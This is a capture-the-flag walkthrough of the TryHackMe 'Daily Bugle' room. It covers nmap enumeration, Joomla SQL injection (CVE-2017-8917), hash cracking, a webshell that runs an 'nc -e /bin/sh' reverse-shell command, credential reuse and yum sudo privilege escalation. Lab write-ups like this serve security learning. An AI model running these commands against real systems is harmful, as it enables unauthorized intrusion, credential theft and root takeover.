Description
Plattform: TryHackMe
Link: https://tryhackme.com/room/dailybugle
Difficulty: Hard 🟠
Enumeration
NMAP
ORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 68:ed:7b:19:7f:ed:14:e6:18:98:6d:c5:88:30:aa:e9 (RSA)
| 256 5c:d6:82:da:b2:19:e3:37:99:fb:96:82:08:70:ee:9d (ECDSA)
|_ 256 d2:a9:75:cf:2f:1e:f5:44:4f:0b:13:c2:0f:d7:37:cc (EdDSA)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.6.40)
|_http-generator: Joomla! - Open Source Content Management
| http-robots.txt: 15 disallowed entries
| /joomla/administrator/ /administrator/ /bin/ /cache/
| /cli/ /components/ /includes/ /installation/ /language/
|_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.6.40
|_http-title: Home
3306/tcp open mysql MariaDB (unauthorized)
MAC Address: 02:D2:08:3B:06:63 (Unknown)PORT STATE SERVICE
80/tcp open http
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=ip-10-10-70-203.eu-west-1.compute.internal
| Found the following possible CSRF vulnerabilities:
|
| Path: http://ip-10-10-70-203.eu-west-1.compute.internal:80/
| Form id: login-form
| Form action: /index.php
|
| Path: http://ip-10-10-70-203.eu-west-1.compute.internal/index.php/2-uncategorised/1-spider-man-robs-bank
| Form id: login-form
| Form action: /index.php
|
| Path: http://ip-10-10-70-203.eu-west-1.compute.internal/index.php
| Form id: login-form
| Form action: /index.php
|
| Path: http://ip-10-10-70-203.eu-west-1.compute.internal/#
| Form id: login-form
| Form action: /index.php
|
| Path: http://ip-10-10-70-203.eu-west-1.compute.internal/#top
| Form id: login-form
| Form action: /index.php
|
| Path: http://ip-10-10-70-203.eu-west-1.compute.internal/
| Form id: login-form
|_ Form action: /index.php
| http-dombased-xss:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=ip-10-10-70-203.eu-west-1.compute.internal
| Found the following indications of potential DOM based XSS:
|
| Source: window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no')
|_ Pages: http://ip-10-10-70-203.eu-west-1.compute.internal:80/, http://ip-10-10-70-203.eu-west-1.compute.internal/index.php/2-uncategorised/1-spider-man-robs-bank, http://ip-10-10-70-203.eu-west-1.compute.internal/index.php, http://ip-10-10-70-203.eu-west-1.compute.internal/#, http://ip-10-10-70-203.eu-west-1.compute.internal/#top, http://ip-10-10-70-203.eu-west-1.compute.internal/
| http-enum:
| /administrator/: Possible admin folder
| /administrator/index.php: Possible admin folder
| /robots.txt: Robots file
| /language/en-GB/en-GB.xml: Joomla!
| /htaccess.txt: Joomla!
| /README.txt: Interesting, a readme.
| /bin/: Potentially interesting folder
| /cache/: Potentially interesting folder
| /icons/: Potentially interesting folder w/ directory listing
| /images/: Potentially interesting folder
| /includes/: Potentially interesting folder
| /libraries/: Potentially interesting folder
| /modules/: Potentially interesting folder
| /templates/: Potentially interesting folder
|_ /tmp/: Potentially interesting folder
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-trace: TRACE is enabled
| http-vuln-cve2017-8917:
| VULNERABLE:
| Joomla! 3.7.0 'com_fields' SQL Injection Vulnerability
| State: VULNERABLE
| IDs: CVE:CVE-2017-8917
| Risk factor: High CVSSv3: 9.8 (CRITICAL) (CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H)
| An SQL injection vulnerability in Joomla! 3.7.x before 3.7.1 allows attackers
| to execute aribitrary SQL commands via unspecified vectors.
|
| Disclosure date: 2017-05-17
| Extra information:
| User: root@localhost
| References:
| https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-8917Exploit
CVE-2017-8917
The running Joomla CMS seems to be vulnerabile against the CVE-2017-8917 which is an SQLi vulnerability.
On Github an working exploit can be found:
https://github.com/stefanlucas/Exploit-Joomla
Equipped with the exploit, one can exfiltrate superuser access credentials.

The hash can be cracked easily with hashcat or john.
Gaining a Shell
After gaining access, one aims to extend it to the underlying system. For this, a shell is required.
https://github.com/p0dalirius/Joomla-webshell-plugin
A working shell for the Joomla version can also be found quickly to upgrade it directly to a reverse-shell.
http://10.10.29.18/modules/mod_webshell/mod_webshell.php?action=exec&cmd=nc%20-e%20/bin/sh%20IP-AND-PORT
Upgrade to TTY-Shell
python -c 'import pty; pty.spawn("/bin/bash")'With a foothold on the system, an attempt was made to find a direct PrivEsc opportunity using LinPEAS, but it yielded no results.
User Flag

However, searching around the system, one can find credentials in a configuration file within the web directory.

With that it’s possible to login as the other user on the system.

The user-flag can be found in the users home-directory.
PrivEsc
Start with the basics and search for SUID SGUI Bits
find / -perm /6000
Yum seems to be vurnerable
https://gtfobins.github.io/gtfobins/yum/#sudo

Root
It worked – the root-flag can be found in the root-directory